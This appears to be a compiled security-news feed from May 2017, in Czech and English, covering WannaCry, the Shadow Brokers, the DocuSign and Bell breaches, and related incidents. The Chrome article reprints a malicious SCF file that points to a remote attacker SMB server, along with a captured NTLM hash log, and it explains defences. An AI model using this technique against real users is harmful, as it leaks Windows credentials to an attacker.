Potulují se moje (sic třeba staré) přihlašovací údaje po internetu? Web haveibeenpwned.com na to odpoví. Stačí zadat e-mail.
Výkupné u WannaCry je na nic – zašifrované soubory se neodemknou
18.5.2017 SecurityWorld Viry
Novou živou mapu ransomwarové infekce WannaCry, která ukazuje aktuální rozsah mezinárodní ransomwarové epidemie, uveřejnil Check Point Software Technologies. Eset zase uveřejnil statistiky ohledně zásahu jednotlivých zemí.
Mapa ukazuje klíčové statistiky a údaje o jednotlivých zemích v reálném čase. K dispozici je na adrese https://attacks.mgmt.cloud/.
Naznačuje, že WannaCry i nadále útočí na organizace po celém světě. Aktuálně infikuje jeden stroj každé tři sekundy. Tvůrci ale podle všeho žádné soubory neodemykají – od obětí pouze inkasují peníze.
Výzkumníci byli schopni sledovat 34 300 pokusů o útok v 97 zemích. Dnes dochází k pokusu o útok v průměru každé 3 sekundy, což je mírný pokles od původního tempa před 2 dny, kdy docházelo k nějakému pokusu o útok každou sekundu. Nejčastěji byly zaznamenány pokusy o útok v Indii, USA a Rusku.
Check Point zjistil, že organizace postižené ransomwarem WannaCry pravděpodobně nedostanou zpět své soubory, dokonce i když zaplatí výkupné.
Problémový platební a dešifrovací systém a falešná ukázka dešifrovacího procesu vyvolávají otázku, jestli jsou vývojáři ransomwaru WannaCry schopni splnit slib a po zaplacení výkupného soubory dešifrovat.
Zatím 3 bitcoinové účty spojené s kampaní WannaCry obdržely od obětí zhruba 77 000 dolarů. Navzdory tomu, a na rozdíl od mnoha jiných ransomwarových variant, nebyl doposud zaznamenán žádný případ, že by někdo obdržel soubory zpět.
Také Eset zveřejnil statistiku detekcí ransomware Win32/ Filecoder.WannaCryptor.D neboli WannaCry. Vyplývá z ní, že v největší míře byli tímto druhem malware zasaženi uživatelé v Rusku, které zaznamenalo bezmála polovinu všech detekcí a dále na Ukrajině a Tchaj-Wanu.
Česká republika je až na 52. pozici v seznamu zasažených zemí – podle Esetu i díky tomu, že nastala velmi brzká detekce této hrozby, která zamezila větším škodám či díky tomu, že Česká republika pravděpodobně nebyla primárním cílem tohoto útoku
Samotná detekce této hrozby ale neznamená, že došlo i k infikování počítače.
Eset podle svých slov zachytil i řadu falešných verzí WannaCry, větší riziko však nepředstavují, mají uživatele spíše jen vystrašit.
Podíl na infekci WannCry podle států
1. Rusko (45,07 %)
2. Ukrajina (11,88 %)
3. Tchaj-Wan (11,55 %)
4. Filipíny (2,95 %)
5. Egypt (2,38 %)
6. Irán (2,16 %)
7. Indie (1,69 %)
8. Thajsko (1,55 %)
9. Itálie (1,19 %)
10. Turecko (1,06 %)
...
37. Slovensko (0,26 %)
52. Česká republika (0,15 %)
Zdroj: Eset, 16. 5. 2017
Exploity či tajné informace NSA – za předplatné mohou být i vaše
18.5.2017 SecurityWorld BigBrother
Skupina hackerů známá jako Shadow Brokers, která na sebe upozornila již před časem zveřejněním údajných exploitů NSA, oznámila vlastnictví řady dalších nástrojů určených ke kyberútokům. Ty plánuje šířit na základě předplatného.
Tvrdí rovněž, že má údaje sesbírané NSA týkající se cizích bank a balistických raketových programů.
Shadow Brokers jsou například zodpovědní také za EternalBlue, SMB exploit pro Windows, který již útočníci využili k infikování stovek tisíc počítačů po celém světě skrze masivně se šířící ransomware WannaCry.
Skupina je na hackerské scéně relativně nová, poprvé o sobě dala vědět v srpnu tvrzením, že se jí podařilo dostat k arzenálu kyberšpionážní skupiny v bezpečnostních kruzích známé jako The Equation; o té se běžně hovoří jako o hackerské divizi NSA.
V úterý po rychlém rozšíření WannaCry ransomwaru publikovali Shadow Brokers nový příspěvek, ve kterém tvrdí, že spoustu z exploitů skupiny Equation ještě nevyužili a nepublikovali. Skupina je chce zpřístupnit pomocí předplatného, spustit službu chtějí Shadow Brokers už v červnu.
Jako první skupina poskytla skupiny nástrojů na prolomení zabezpečení routerů a firewallu, tvrdila však, že má mnohem více podobných produktů a chce je prodat za 10 000 nebo více bitcoinů (kolem 12 milionů amerických dolarů). Protože však žádného kupce nepřilákali, poskytla skupina více informací včetně IP adres systémů, na které mířila Equation.
Zdálo se, že Shadow Brokers ze scény zmizeli v lednu po zrušení svých online účtů. V dubnu se však překvapivě navrátili a publikovali hesla k zašifrovanému archivu, který obsahuje mnoho exploitů pro Linux a Windows, stejně jako malware údajně využívaný hackery Equation.
Většina zranitelností, které uniklé exploity využívají, je však již opravena – včetně EternalBlue, který Microsoft rychle záplatoval v březnu.
Podle hackerů budou data postupně uvolňována každý měsíc skrze předplatné; služba má zahrnovat exploity pro webové prohlížeče, routery, mobilní zařízení a Windows 10, rovněž má zahrnovat data extrahovaná skupinou Equation během její kyberšpionáže. Informace má zahrnovat například data ukraděná ze SWIFT providerů a centrálních bank a také data z „Ruských, Čínských, Íránských a Severokorejských jaderných a raketových programů“.
Co předplatitelé s těmito exploity a informacemi udělají, bude na nich, říkají Shadow Brokers.
Nezdá se však, že by pro přístup do arzenálu Equation už někdo v minulosti zaplatil, nebo to alespoň není veřejně známo. Skupina dokonce ve svých nabídkách vyjádřila svou frustraci nad očividným nezájmem – ten však není neobvyklý.
Velká část podobně šokujících oznámení a nečekaných úniků bývá zcela nebo z části nerealistických, a částky jsou obvykle zcela přemrštěné – velká ochota hackerů o částce debatovat, měnit způsob prodeje nebo rapidně snižovat cenu také zrovna nebudí důvěru.
Mimo zjevné ilegality je problematické také uplatnění exploitů a jiných hacků, které jsou obvykle velmi rychle opraveny.
Není jisté, zda systém předplatného vzbudí větší zájem, částku ještě skupina nezveřejnila. Shadow Brokers nicméně v minulosti zveřejnili opravdu legitimní informace a skutečně exploty, o kterých mnoho věří, že mohou z NSA pocházet.
Je tak pravděpodobné, že se tato data dříve nebo později dostanou do veřejných končin internetu – jakoukoli cestou.
Útok viru WannaCry byl amatérský a plný chyb
17.5.2017 Novinky/Bezpečnost Viry
Zatímco velké společnosti zabývající se kybernetickou bezpečností poukazují na severokorejské stopy nedávného útoku nového vyděračského programu WannaCry, americký magazín Wired si všímá amatérismu, kterého se podle něj strůjci škodlivého softwaru dopustili.
Vir, který zašifruje soubory na počítači a bez zaplacení výkupného je neuvolní, infikoval odhadem na 300 000 počítačů ve 150 zemích světa. V tuzemsku měl tento nezvaný návštěvník infikovat více než 600 strojů.
Rozsah nákazy, kvůli které se zhroutily například systémy britského zdravotnictví či síťová infrastruktura německých drah DB, se sice může zdát mimořádný, ale zpeněžení útoku je podle Wired spíše bídné a srovnatelné dokonce jen s malými údery virů žádajících výkupné.
Podle Bílého domu zatím zasažení uživatelé na výkupném celkem zaplatili necelých 70 000 dolarů (1,7 miliónu korun).
Katastrofální selhání
„Z hlediska vyděračského plánu je to katastrofální selhání," citoval Wired Craiga Williamse z divize pro kybernetickou bezpečnost Talos společnosti Cisco. "Velké škody, obrovská publicita a obrovská pozornost bezpečnostních orgánů, a přitom (útok) přinesl velmi nízký zisk, jako mají střední či úplně malé vyděračské kampaně," dodal Williams.
Hackeři navíc zvolili velmi nerozumný postup převodu kryptoměny bitcoin, ve které žádali výkupné, což expertům umožní snadné vystopování zisku útočníků. Odborník Matthew Hickey z londýnské bezpečnostní firmy Hacker House zjistil již o víkendu, tedy bezprostředně po pátečním šíření nákazy, že škodlivý program nemá automatickou platební identifikaci každé oběti zvlášť.
Místo vytvoření jedinečné bitcoinové adresy pro každý napadený počítač nabízí vir jen jednu ze čtyř předem daných platebních adres.
Výše zmíněný postup usnadňuje napadeným automatizovanou záchranu dat a naopak kriminálníkům komplikuje identifikaci počítače, jehož uživatel výkupné zaplatil. "Je to skutečně ruční práce, někdo to musí potvrdit a poslat klíč," vysvětlil Hickey.
Generální vypínač
Za další prvek fušerství označil Wired existenci jakéhosi generálního vypínače, kterým bylo možné šíření viru zastavit. Na jeho přítomnost přišel teprve 22letý bezpečnostní expert z anglického serveru MalwareTech.com.
Výzkumník nyní opakovaně prohlašuje, že program zablokoval "jen náhodou", a varuje, že nová generace programu by proti takto snadnému zastavení mohla být imunní. Ta už se objevila na internetu.
Naštěstí vylepšená druhá generace tohoto nezvaného návštěvníka se internetem nešíří tak rychle, jako tomu bylo ještě na konci minulého týdne. Nic tedy zatím nenasvědčuje tomu, že by počítačoví piráti spustili tak masivní útok jako v pátek.
WannaCry – první i vylepšená druhá generace – útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.
Pozor, internetem se šíří „superdatabáze“ půl miliardy ukradených hesel
17.5.2017 Živě.cz Incidenty
Sítí se šíří další velká databáze ukradených webových účtů. Podle bezpečnostních analytiků čítá více než 560 milionů přihlašovacích údajů. Nicméně mnohé se opakují, takže unikátních je asi polovina; okolo 243,6 milionů.
Yahoo oznámilo rekordní únik dat - hackeři mají údaje více než miliardy uživatelů
Naštěstí se nejedná o nový průnik hackerů, ale o kompilát těch starých ze služeb jako Linkedin, Dropbox, Adobe, Last.fm nebo třeba MySpace. Přesto, pokud jste na podobných webech již několik let nezměnili heslo a případně jej používáte i na jiných službách, hodí se jej změnit.
Potulují se moje (sic třeba staré) přihlašovací údaje po internetu? Web haveibeenpwned.com na to odpoví. Stačí zadat e-mail.
Jestli se vaše přihlašovací údaje potulují po internetu v některé z podobně uniklých databází, si můžete otestovat třeba na webu haveibeenpwned.com.
DocuSign Data Breach Led to Targeted Email Malware Campaign
17.5.2017 thehackernews Virus
While we all were busy in the WannaCry ransomware menace, two separate data breaches have been reported, one in DocuSign, a major provider of electronic signature technology, and another in BELL, Canada’s largest telecommunications company.
In a notice on its website on Tuesday, DocuSign confirmed a breach at one of its email systems when investigating the cause of an increase in DocuSign-impersonating phishing emails.
"A malicious third party had gained temporary access to a separate, non-core system that allows us to communicate service-related announcements to users via email," DocuSign said in the announcement.
What Happened?
An unknown hacker or group of hackers managed to breach one of the electronic signature technology provider's email systems and steal a database containing the email addresses of DocuSign customers.
The attackers then used the stolen data to conduct an extensive phishing campaign to target the DocuSign's users over the past week.
The phishing email masqueraded as documents sent from another company with the subject line "Completed *company name* – Accounting Invoice *number* Document Ready for Signature," needing a digital signature from the recipient.
The emails, sent from domains including dse@docus.com, included a downloadable Microsoft Word document, which when clicked, installs "macro-enabled-malware" on the victim's computers.
What type of information?
The company said only email addresses of its customers had been accessed in the breach.
However, DocuSign assured its customers that no names, physical addresses, passwords, social security numbers, credit card information or any other information had been accessed by the attackers.
"No content or any customer documents sent through DocuSign's eSignature system was accessed; and DocuSign's core eSignature service, envelopes and customer documents, and data remain secure," the company stressed.
How many victims?
The number of victims affected by the phishing campaign has not been confirmed, but DocuSign encourages its customers to use the DocuSign Trust Center to help them protect themselves and their employees from phishing attacks.
"Right now we are still acting on the results of our ongoing investigation and cannot comment on those details," the company said.
What is DocuSign doing?
In an attempt to protect its customers, DocuSign has immediately restricted unauthorized access to its system and placed further security controls in place to hardened the security of its systems.
The company is also actively working with law enforcement authorities on the investigation of this matter.
What should DocuSign customers do?
DocuSign recommended its users to delete any email with the following subject line:
Completed: [domain name] – Wire transfer for recipient-name Document Ready for Signature
Completed: [domain name/email address] – Accounting Invoice [Number] Document Ready for Signature.
If you receive any suspicious email, you should forward it to the company's spam address, advised DocuSign.
Also, if the email looks like it has come from DocuSign, just do not respond to that email or click on any link provided in the message.
Instead, access your documents directly by visiting DocuSign official website, and entering the unique security code provided at the bottom of every legit DocuSign email.
The company also informed its users that DocuSign never asks recipients to open any PDF, Office document or ZIP file in an email. Last but not the least, always make sure your antivirus software is up-to-date.
Beware! Hackers Can Steal Your Windows Password Remotely Using Chrome
17.5.2017 thehackernews Hacking
A security researcher has discovered a serious vulnerability in the default configuration of the latest version of Google's Chrome running on any version of Microsoft's Windows operating system, including Windows 10, that could allow remote hackers to steal user's login credentials.
Researcher Bosko Stankovic of DefenseCode has found that just by visiting a website containing a malicious SCF file could allow victims to unknowingly share their computer's login credentials with hackers via Chrome and the SMB protocol.
This technique is not new and was exploited by the Stuxnet — a powerful malware that specially designed to destroy Iran's nuclear program — that used the Windows shortcut LNK files to compromise systems.
What’s make this attack different from others is the fact that such SMB authentication related attacks have been first time demonstrated on Google Chrome publicly, after Internet Explorer (IE) and Edge.
Chrome + SCF + SMB = Stealing Windows Credentials
SCF (Shell Command File) shortcut file format works similar as LNK files and is designed to support a limited set of Windows Explorer commands that help define an icon on your desktop, such as My Computer and Recycle Bin.
"Currently, the attacker just needs to entice the victim (using fully updated Google Chrome and Windows) to visit his website to be able to proceed and reuse victim’s authentication credentials," Stankovic wrote in a blog post, describing the flaw.
Basically, shortcut links on your desktop are a text file with a specific syntax of shell code that defines the location of icon/thumbnail, application's name and it's location.
[Shell]
Command=2
IconFile=explorer.exe,3
Since Chrome trusts Windows SCF files, attackers can trick victims into visiting their website containing a maliciously crafted shortcut file, which gets downloaded automatically onto the target systems without prompting confirmation from the users.
As soon as the user opens the folder containing that downloaded file, immediately or later, this file automatically runs to retrieve an icon without the user having to click on it.
But instead of setting the location of an icon image, the malicious SCF file created by the attacker contain the location of a remote SMB server (controlled by the attacker).
[Shell]
IconFile=\\170.170.170.170\icon
So, as soon as the SCF file attempts to retrieve the icon image, it will trick into making an automatic authentication with the attacker’s controlled remote server over SMB protocol, handing over the victim's username and hashed version of password, allowing the attacker to use your credentials to authenticate to your personal computer or network resource.
"Setting an icon location to a remote SMB server is a known attack vector that abuses the Windows automatic authentication feature when accessing services like remote file shares," Stankovic said.
But following the Stuxnet attacks, Microsoft forced LNK files to load their icons only from local resources so they'd no longer be vulnerable to such attacks which make them load malicious code from outside servers.
However, SCF files were left alone.
Exploiting LM/NTLM Hash Authentication via SCF File
Exploiting LM/NTLM Hash Authentication
Image Source: SANS
But why would your Windows PC automatically hand over your credentials to the server?
If you are unaware, this is how authentication via the Server Message Block (SMB) protocol works in combination with the NTLM challenge/response authentication mechanism.
In short, LM/NTLM authentication works in 4 steps:
Windows users (client) attempts to log into a server.
The server responds with a challenge value, asking the user to encrypt the challenge value with his hash password and send it back.
Windows handles the SCF request by sending the client’s username and hashed version of the password to the server.
The server then captures that response and approves authentication, if the client's hash password is correct.
Now, in the SCF attack scenario, elaborated by Stankovic, Windows will attempt to authenticate to the malicious SMB server automatically by providing the victim's username and NTLMv2 password hashes (a personal computer or network resource) to the server, as described in above-mentioned step 3.
If the user is part of a corporate network, the network credentials assigned to the user by his company's sysadmin will be sent to the attacker.
If the victim is a home user, the victim's Windows username and password will be sent to the attacker.
[*] SMB Captured - 2017-05-15 13:10:44 +0200
NTLMv2 Response Captured from 173.203.29.182:62521 - 173.203.29.182
USER:Bosko DOMAIN:Master OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:98daf39c3a253bbe4a289e7a746d4b24
NT_CLIENT_CHALLENGE:01010000000000000e5f83e06fcdd201ccf26d91cd9e326e000000000200000000000
00000000000
Bosko::Master:1122334455667788:98daf39c3a253bbe4a289e7a746d4b24:01010000000000000e5f83e06fcdd201ccf26d91cd9e326e00000000020000000000000000000000
No doubt, the credentials are encrypted but can be "brute-forced" later to retrieve original login password in plain text.
"It is worth mentioning that SCF files will appear extensionless in Windows Explorer regardless of file and folder settings," the researcher said. "Therefore, file named picture.jpg.scf will appear in Windows Explorer as picture.jpg. This adds to inconspicuous nature of attacks using SCF files."
No Need to Decrypt Password *Sometimes*
Since a number of Microsoft services accept the password in its hashed form, the attacker can even use the encrypted password to login to your OneDrive, Outlook.com, Office 365, Office Online, Skype, Xbox Live and other Microsoft services, making the decryption unnecessary.
Such vulnerabilities, according to the researcher, could also pose a serious threat to large organizations as they enable attackers to impersonate one of their members, allowing attackers to immediately reuse gained privileges to further escalate access and gain access and control of their IT resources and perform attacks on other members.
How to Prevent Such SMB Authentication-related Attacks
Simply, block outbound SMB connections (TCP ports 139 and 445) from the local network to the WAN via firewalls, so that local computers can not query remote SMB servers.
Stankovic also advises users to consider disabling automatic downloads in Google Chrome by going to Settings → Show advanced settings → and then Check the "Ask where to save each file before downloading" option.
This change will allow you to manually approve each download attempt, which would significantly decrease the risk of credential theft attacks using SCF files.
Google is aware of the vulnerability and is said to be working on a patch, but no timeframe has been given as to when the patch will be made available to the users.
Bell Canada Hacked: Data of 1.9 Million Customers Stolen
17.5.2017 thehackernews Hacking
While we all were busy in the WannaCry ransomware menace, two separate data breaches have been reported, one in DocuSign, a major provider of electronic signature technology, and another in BELL, Canada’s largest telecommunications company.
Canadian mobile phone, TV, and internet service provider Bell on Monday confirmed that the company had been hit by an unknown hacker who has managed to access its customer information illegally.
In a brief statement released by Bell Canada, the company said an unknown hacker managed to have his hands on data of millions of Bell customers.
However, the company did not mention the compromised customer details stolen in the hack were pulled from which particular service.
The company said email addresses, names and telephone numbers of its customers had been accessed in the breach.
How many victims Affected?
Bell confirmed the hack and said the unknown hacker has managed to gain access to information on nearly 2 million customers.
"The illegally accessed information contains approximately 1.9 million active email addresses and approximately 1,700 names and active phone numbers," the company said.
However, Bell assured its customers that there's no indication of hacker's access to "financial, password or other sensitive personal information," and that the incident is not linked to the global WannaCry ransomware attacks.
What's the Missing Link?
The incident seems to be an extortion attempt by a hacker or group of hackers who posted some of the stolen data of Bell Canada customers online and threatened to leak more data if the company fails to cooperate.
"We are releasing a significant portion of Bell.ca's data due to the fact that they have failed to [co-operate] with us," reads a post on PasteBin published Monday afternoon, several hours before Bell Canada released its apology.
"This shows how Bell doesn't care for its [customers'] safety and they could have avoided this public announcement… Bell, if you don't [co-operate], more will leak :)."
There is still no explanation for who is behind the extortion demand or what sort of cooperation the hackers were seeking for, but it appears Bell Canada refused to pay the ransom demand.
However, this information remains unconfirmed.
What is Bell Canada doing? The Canada's largest telecommunication said the company is working with the Canadian law enforcement authorities to figure out who was responsible for the attack.
"We apologize to Bell customers for this situation and are contacting those affected directly," the company said.
"Bell took immediate steps to secure affected systems. The company has been working closely with the RCMP cyber crime unit in its investigation and has informed the Office of the Privacy Commissioner."
What should Bell Canada customers do?
While Bell Canada believes there is "minimal risk involved for those affected" by the attack, having access to customer information, including email addresses, names and/or telephone numbers, opens the opportunity for targeted phishing attacks to customers.
So, users should particularly be alert of any phishing email, which are usually the next step of cyber criminals after a breach to trick users into giving up further details like financial information.
For the obvious reasons, all Bell Canada customers are highly recommended to change their passwords as soon as possible.
Exploity či tajné informace NSA – za předplatné mohou být i vaše
17.5.2017 SecurityWorld BigBrother
Skupina hackerů známá jako Shadow Brokers, která na sebe upozornila již před časem zveřejněním údajných exploitů NSA, oznámila vlastnictví řady dalších nástrojů určených ke kyberútokům. Ty plánuje šířit na základě předplatného.
Tvrdí rovněž, že má údaje sesbírané NSA týkající se cizích bank a balistických raketových programů.
Shadow Brokers jsou například zodpovědní také za EternalBlue, SMB exploit pro Windows, který již útočníci využili k infikování stovek tisíc počítačů po celém světě skrze masivně se šířící ransomware WannaCry.
Skupina je na hackerské scéně relativně nová, poprvé o sobě dala vědět v srpnu tvrzením, že se jí podařilo dostat k arzenálu kyberšpionážní skupiny v bezpečnostních kruzích známé jako The Equation; o té se běžně hovoří jako o hackerské divizi NSA.
V úterý po rychlém rozšíření WannaCry ransomwaru publikovali Shadow Brokers nový příspěvek, ve kterém tvrdí, že spoustu z exploitů skupiny Equation ještě nevyužili a nepublikovali. Skupina je chce zpřístupnit pomocí předplatného, spustit službu chtějí Shadow Brokers už v červnu.
Jako první skupina poskytla skupiny nástrojů na prolomení zabezpečení routerů a firewallu, tvrdila však, že má mnohem více podobných produktů a chce je prodat za 10 000 nebo více bitcoinů (kolem 12 milionů amerických dolarů). Protože však žádného kupce nepřilákali, poskytla skupina více informací včetně IP adres systémů, na které mířila Equation.
Zdálo se, že Shadow Brokers ze scény zmizeli v lednu po zrušení svých online účtů. V dubnu se však překvapivě navrátili a publikovali hesla k zašifrovanému archivu, který obsahuje mnoho exploitů pro Linux a Windows, stejně jako malware údajně využívaný hackery Equation.
Většina zranitelností, které uniklé exploity využívají, je však již opravena – včetně EternalBlue, který Microsoft rychle záplatoval v březnu.
Podle hackerů budou data postupně uvolňována každý měsíc skrze předplatné; služba má zahrnovat exploity pro webové prohlížeče, routery, mobilní zařízení a Windows 10, rovněž má zahrnovat data extrahovaná skupinou Equation během její kyberšpionáže. Informace má zahrnovat například data ukraděná ze SWIFT providerů a centrálních bank a také data z „Ruských, Čínských, Íránských a Severokorejských jaderných a raketových programů“.
Co předplatitelé s těmito exploity a informacemi udělají, bude na nich, říkají Shadow Brokers.
Nezdá se však, že by pro přístup do arzenálu Equation už někdo v minulosti zaplatil, nebo to alespoň není veřejně známo. Skupina dokonce ve svých nabídkách vyjádřila svou frustraci nad očividným nezájmem – ten však není neobvyklý.
Velká část podobně šokujících oznámení a nečekaných úniků bývá zcela nebo z části nerealistických, a částky jsou obvykle zcela přemrštěné – velká ochota hackerů o částce debatovat, měnit způsob prodeje nebo rapidně snižovat cenu také zrovna nebudí důvěru.
Mimo zjevné ilegality je problematické také uplatnění exploitů a jiných hacků, které jsou obvykle velmi rychle opraveny.
Není jisté, zda systém předplatného vzbudí větší zájem, částku ještě skupina nezveřejnila. Shadow Brokers nicméně v minulosti zveřejnili opravdu legitimní informace a skutečně exploty, o kterých mnoho věří, že mohou z NSA pocházet.
Je tak pravděpodobné, že se tato data dříve nebo později dostanou do veřejných končin internetu – jakoukoli cestou.
The Electronic signature technology provider DocuSign suffered a data breach
17.5.2017 securityaffairs Incindent
Hackers broke into the system of the technology provider DocuSign and accessed customers email. The experts warn of possible spear phishing attacks.
The Electronic signature technology provider DocuSign suffered a data breach, hackers have stolen emails from one of its servers.
On Monday the company informed its customers of the data breach and warned them of fake emails set up to deliver weaponized Word documents, it also reported the incident to law enforcement agencies who are currently investigating the case.
DocuSign data breach
The malicious messages appeared to come from addresses such as dse@docus.com and dse@docusgn.com, they have the following subject lines:
“Completed: [domain name] – Wire transfer for recipient-name Document Ready for Signature” and “Completed [domain name/email address] – Accounting Invoice [Number] Document Ready for Signature.”
Threat actor behind the DocuSign hack launched a phishing campaign against the customers of the firms, anyway, announced hackers have broken into a “non-core system.” designed for sending service-related email announcements to users.
Spear Phishing campaigns following a data breach represent a serious threat for customers of the hacked firm.
The company notified the incident to the customers and advised users to be vigilant and to report any suspicious email to spam@docusign.com.
“[The emails] may appear suspicious because you don’t recognize the sender, weren’t expecting a document to sign, contain misspellings (like ‘docusgn.com’ without an ‘i’ or @docus.com), contain an attachment, or direct you to a link that starts with anything other than docusign.com or docusign.net,” DocuSign added.
According to DocuSign, hackers only accessed email addresses, there is no evidence that attackers accessed personal and financial information such as names, physical addresses, passwords, social security numbers, and payment card.
Below an excerpt from the data breach notification statement issued by DocuSign:
Last week and again yesterday, DocuSign detected an increase in phishing emails sent to some of our customers and users – and we posted alerts on the DocuSign Trust Center and in social media.
The emails “spoofed” the DocuSign brand in an attempt to trick recipients into opening an attached Word document that, when clicked, installs malicious software.
As part of our process in routine response to phishing incidents, we confirmed that DocuSign’s core eSignature service, envelopes and customer documents remain secure.
However, as part of our ongoing investigation, yesterday we confirmed that a malicious third party had gained temporary access to a separate, non-core system used for service-related announcements.
A complete forensic analysis has confirmed that only a list of email addresses were accessed; no names, physical addresses, passwords, social security numbers, credit card data or other information was accessed. No content or any customer documents sent through DocuSign’s eSignature system was accessed; DocuSign’s core eSignature service, envelopes and customer documents and data remain secure.
The company said it has blocked the hack and locked out attackers from its systems, it also announced additional security controls.
WannaCry – Important lessons from the first NSA-powered ransomware cyberattack
17.5.2017 securityaffairs Ransomware
Last Friday, a weaponized version of an NSA exploit was used to infect over two hundred thousand computers in over 150 countries with the WannaCry ransomware.
In addition to government ministries and transportation infrastructure, the British National Health Service (NHS) was crippled, disrupting treatment and care for thousands of patients, and putting countless lives at risk.
The indiscriminate use of an NSA authored weapon on the generWannacryal public is terrifying, and only made worse by the fact that the NSA could have largely prevented the attack. Instead, because the NSA stood by and did nothing, we have ended up in the scary world where American cyberweapons are being used to potentially kill British citizens in their hospital beds.
Wannacry
What went wrong?
The WannaCry infection that caused global chaos on Friday relied upon a Windows exploit called EternalBlue which was originally written by the NSA. Instead of responsibly disclosing the vulnerability when it was discovered, the NSA instead weaponized it and sought to keep it secret, believing that this weapon could be safely kept hidden.
Predictably, this was not the case, and in August 2016, the NSA was itself compromised, and their entire arsenal of illicit cyberweapons stolen. It’s rather ironic that the world’s largest surveillance agency believed that they would never be compromised.
It has become abundantly clear over the past decade that the notion of keeping attackers out forever is fundamentally flawed. Compromises are not a matter of if, but a matter of when (in fact, this is why we designed ProtonMail to be the first email service that can protect data even in the event of a compromise). If there’s anybody that should know this, it should be the NSA.
It gets even worse
It’s clear that in weaponizing a vulnerability instead of responsibly disclosing it (so hospitals and transportation infrastructure can be protected), the NSA made a critical error in judgment that put millions of people at risk. However, one would think that after learning 10 months ago that their entire cyberweapon arsenal had been stolen and was now out “in the wild”, the NSA would have immediately taken action and responsibly disclosed the vulnerabilities so systems around the world could be patched.
Unfortunately, there is no indication that they did so. If we read carefully the statement from Microsoft today, it appears the NSA deliberately withheld the information that would have allowed critical civilian infrastructure like hospitals to be protected. In our view, this is unforgivable and beyond irresponsible.
Instead, the Windows engineering team was left to work by themselves to find the vulnerabilities, which they finally did in March 2017, 8 months after the NSA learned the exploits had been stolen. More critically, Microsoft only managed to patch the vulnerabilities 2 months before last Friday’s attacks, which is not nearly enough time for all enterprise machines to be updated.
What is the bigger impact?
We think that US Congressman Ted Lieu is spot on when he wrote on Friday: “Today’s worldwide ransomware attack shows what can happen when the NSA or CIA write malware instead of disclosing the vulnerability to the software manufacturer.”
Friday’s attack is a clear demonstration of the damage that just a SINGLE exploit can do. If we have learned anything from the NSA hack, and the more recent CIA Vault7 leaks, it’s that potentially hundreds of additional exploits exist, many targeting other platforms, not just Microsoft Windows. Furthermore, many of these are probably already out “in the wild” and available to cyber criminals.
At this point, the NSA and CIA have a moral obligation to responsibly disclose all additional vulnerabilities. We would say that this goes beyond just a moral obligation. When your own cyber weapons are used against your own country, there is a duty to protect and defend, and responsible disclosure is now the only way forward.
Lessons Learned
Anybody working in online security will tell you that protecting against the bad guys is hard enough. The last thing we need is for the supposed “good guys” to be wreaking havoc. An undisclosed vulnerability is effectively a “back door” into supposedly secure computing environments, and as Friday’s attack aptly demonstrates, there is no such thing as a back door that only lets the good guys in.
This is the same fundamental issue that makes calls for encryption backdoors counterproductive and irresponsible. Despite repeated warnings from security industry experts, government officials in both the US and the UK have repeatedly called for encryption backdoors, which could grant special access into end-to-end encrypted systems like ProtonMail.
However, Friday’s WannaCry attacks clearly demonstrate that when it comes to security, there can be no middle ground. You either have security, or you don’t, and systems with backdoors in them are just fundamentally insecure. For this reason, we are unwilling to compromise on our position of no encryption backdoors, and we will continue to make our cryptography open source and auditable to ensure that there are no intentional or unintentional backdoors.
We firmly believe this is the only way forward in a world where cyberattacks are becoming increasingly common and more and more damaging, both economically and as a threat to democracy itself.
Cyber criminals claim to have stolen the new episode of the Pirates of the Caribbean film saga
17.5.2017 securityaffairs CyberCrime
Crooks claim have stolen the Walt Disney’s forthcoming Pirates of the Caribbean film and are threatening to release it in 20 minutes chunks.
Cybercriminals claim have stolen the Walt Disney’s forthcoming Pirates of the Caribbean film and are threatening to release it online if the company will not pay the ransom.
CEO Bob Iger, told a town hall meeting of ABC employees, that crooks claimed to have stolen a Disney’s upcoming film and are threatening to release it in segments online unless paid a bitcoin ransom. According to the media the film that has been stolen by the hackers it ‘Pirates of the Caribbean: Dead Men Tell No Tales’
“Walt Disney CEO Bob Iger revealed Monday that hackers claiming to have access to a Disney movie threatened to release it unless the studio paid a ransom. Iger didn’t disclose the name of the film, but said Disney is refusing to pay. The studio is working with federal investigators.” reported the Hollywood Reporter.

The cyber criminals have threatened to firstly release five minutes of the movie and then 20-minute segments unless the ransom is paid.
Iger confirmed that his company has refused to pay the crooks and that it is working with the FBI on the case.
Pirates of the Caribbean: Dead Men Tell No Tales, the fifth episode of the saga that is set for an official release on May 25th.
The Pirates of the Caribbean series is one of the most profitable Disney sagas, the company fears possible consequences of the data breach.
“The Pirates Of The Caribbean franchise has pulled in a whopping $3.72 billion in worldwide box office since first launching in 2003. It’s not clear how releasing the movie would impact the new film’s fortunes.” reported the Deadline.com.
Disney, as any other movie maker, are a lucrative target for crooks that intend to monetize their efforts by blackmailing the company.
A few days ago, a group of hackers threatened to upload the fifth season of Orange is the New Black online after Netflix refused to pay a ransom.
Back to the present, it is still unclear is hackers have really stolen the ‘Pirates of the Caribbean: Dead Men Tell No Tales.’
This kind of incident could have a serious impact on the movie makers, according to the Verge a few years ago, Lionsgate’s The Expendables 3 leaked prior to its release caused a flop at the box office.
Some machines can’t be infected by WannaCry because they have been already infected by Adylkuzz
17.5.2017 securityaffairs Ransomware
Security experts at ProofPoint security discovered that many machines can’t be infected by WannaCry because they have been already infected by Adylkuzz.
The recent WannaCry ransomware attack wasn’t the first to use the NSA-linked EternalBlue and DoublePulsar hacking tools.
Proofpoint researchers have discovered that the cryptocurrency miner Adylkuzz, was the first threat that used the EternalBlue exploit to trigger a vulnerability in the Server Message Block (SMB) protocol.
The botnet used the EternalBlue exploit to improve the malware propagation, meanwhile, the DoublePulsar backdoor was used to deliver a malicious payload on target machines.
Once the miner has infected a machine it will lose access to shared Windows resources and its performance slowly degrades, but most interesting thing is that the malware shuts down SMB networking to prevent infections with other malware.
This implies that machines infected by Adylkuzz could not be compromised by the WannaCry ransomware, the effects of the last mass-ransomware attack could have been more severe in absence of a threat that previously exploited the same flaw.
